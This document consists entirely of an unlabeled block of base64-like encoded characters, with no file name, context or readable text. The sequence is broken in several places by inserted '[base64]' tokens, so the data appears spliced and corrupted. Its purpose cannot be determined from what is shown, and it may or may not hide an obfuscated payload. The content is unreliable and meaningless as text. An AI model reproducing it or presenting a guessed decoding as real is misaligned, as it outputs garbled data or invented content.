O4l7pmrqg63KAxMTtxH3CutqEZf1fm16fuJe2c11RxsYR/OtucHZVXVfqt6QKGox4PzCNXn5yKOGGIEL/LhGlYtnUwwlj5sHj+AUh23aNzVaLQbTRG4fVbK6/II1WdbjZwgqdf18yjVb4fyuAhWYYijcT3agg/KpA4Rv0zmO/gk6AM9Xp71KI+m09HuOai84mCfcxF6ZdYpa+nTVjOGeWO/[base64]/h0jozB0ndUU55x1VQW/1437fQHPf3o6mRELwt+V7VotliFwP6HOawyAqD/XqGZDNMPosEWhPM9hU92RzwiTogX4+AGpB/[base64]/TjFUnIx2LDxryW1kTqwIS4qyD+Kgh/odUKSYKI3EGkZ/X9bk81Fel/KtENnSYBA3xdSl+kOFsnBGB+a8Zpo6Z8lFSfFuKH2Z4fhobIXbF/5Zh8bzC/SjDWVh2UBazGotvSPm/sjYKdNK8z7ek+N8SR74Dn1weFv9FYVvQvF6Ey+K/Q8J8kjzHvdpbpPgJp2EO3My9SYp/wNi9CInUzdN1bAszSsS9yRDPNQYI4GBce/[base64]/E+1iNBQAeWk4W2GeDZOqPCYkMchBtQm8MQufzU0hLbB2NGspprLJH7ljewhcU/r9NhZSNXZijhRk2hT3zdceDZWdbdjWL0D253wPTHM8Ip5jOpW3+1jPvU+CnS5EoWuqebGlEwbK/s0VjA63CNfV13cDWhp7ju7B4gHHMSpriehPCgqvx9jn37g2VjV/RRSjT0kxvjDNIwnHiEecQClOj5VCSHAUQq4GJ5LPnIepfrBjHG8ZiXEOD+Im8Wj5jGq2wYWBrwppbli8WkpH52rqx6b6g0AsgEEZeKarKrae5QTxTmDL95HSUW1jbdo8TdwpMCBl/[base64]/SHxpkCbF6qydNuIDmkYJGhviWeQGUGWv/Akp/pBTU4MDl7EfkZCNbqDdZwrCSQdw+UdJWyZdh6SImVCHj0ocPc7qYWZXnh+X4o+5AwyHE/gnxV+wLLrYqCbBbExy1CllCm9N7EisAHLfX1fRkAWaGBJyI33UxF9nBGJN4acQ+IY8He2Hk/72NiT7cQMXFHsjhBM2eUBvZ4IEEuT9t5I4JYdMBlqOtkYThB3ISdAET8r/qFORdew4MYJJ+Z/kFOquI2QmySPoF/[base64]/J4GYK5y9afIUGYU1lKrhqU9fWwjNbgY0St2Kr9FUt4TsJUt/P5DY5Y2EL2lWHbDp1wyhI0Rki/9Zgd0JXRbp3gNWK6znggtwjClvqx656TNUX1LgVvbLmdnBcLZHoEBrS3Qmsj+0RoNGY0eYMGUS4+xsLA/eY00kf/uYfwed8o42WfZCCRUL22T1kW0ucdIBuORo/AY0DrTaaiAhFS9V+NOiBCZDK+pAWcfOWSxQjfyyM0twDvWgLMzkpjDtGuxv9qKrfo2t2sUXjbnMz/3gzffA5hijmrz1L1rn7iWLbCZxynbQp6Cqbf/0CsKRXF3B9XcE1ccA/ONIBG1C506zZvhN26CYc14+nYBPcUJgbIct4QwDJFDB5kuPzjQOzrtCsl9Tl3FDNC/EMvFp30E6eKEC3WSJyRRSR1s4ed+jZ0pR85AsMsZCf+eJ4QpcqWJtMKxYvMsTS3PCMxxKhGEDBWCPkNlQFWWS+OlS1kwcmGtKY9JILf8XBIkQhk1dMIC5c0TYtu0PvfQAx/7R3gDcYL8xpuK2rK1L2td+gl6A09k5DGk4OPU8ENKbE00sNQQ4VovoZnUPqCW24DQ+X4PyxtQC/If2Cj/rZG6mWGnth3HyrT2z1l7OC379BKWnaHbsCs1C3z4YZhqZVsyuwEHShT4ODjvrxImouBGHLWkObGbby+KIabD6+FoV1n0UnQr/VtMzQBij5F1TqDt/cazeUxs/zLxEouI1NBpbDKB1JN5WpFda5RupAXJfG1Uo0i6alX8ISgU0/GaN+QyfTL/3EgRZHgZGdwK7blupWVE4TUAmskqS058oPhmwCIprRhDYkmDZu0xUA1qewSHglgHqK+eeISSybsUbp2eSf6aMHT+M1WD/9TaZZVNRjHLdkKeahkXhnHFqxckKVi8caWERCcgtIrJaDxzpxLDzl2YHlO/[base64]/D5xc4aAYoJaUVEaqu2AKCFfT0+/B6v3HE8bvST87Q6wGyJuEIV5FM0ZK/X98P/ljBlRdP2K7fMiE61mVpFOEx4+BGQ03U5dfetWqCdscBzAkhf6maSPTKkkGKMyxwgQdf7iS+DSBX/[base64]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[base64]/d7gUepzrEbYCzyfyF/Iv7Z9Swt9UbuIU8UXt+jvJQ272UJ5aZ1+xOeyCuEur4T4e0WFYq0rq85qi2lcBcgyPT2BezRUWubqitNGcU9K2d/Lpq+U7g1luKyM+wQNk79Wuy9xdT/kVYjO/W/BnwdUqvT0A81ymdh8kE7cPdinkR/i0wQeqi8CHka/yYjy4fSz4Sgf0ebfSXpkoH4s/FFr6ueb1C9wXROwgK6lyRwnxHU0uev1bxXdUOafKrqxXCHN3BR4bEY3MwuPWefisZ5jhWrCjwvcls+/yvh4p0HzeQIieprhE+tmmX8690lO0+PfhHxyuRWGLBdTZV8BlYl/[base64]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[base64]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[base64]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[base64]/nyDC3HoE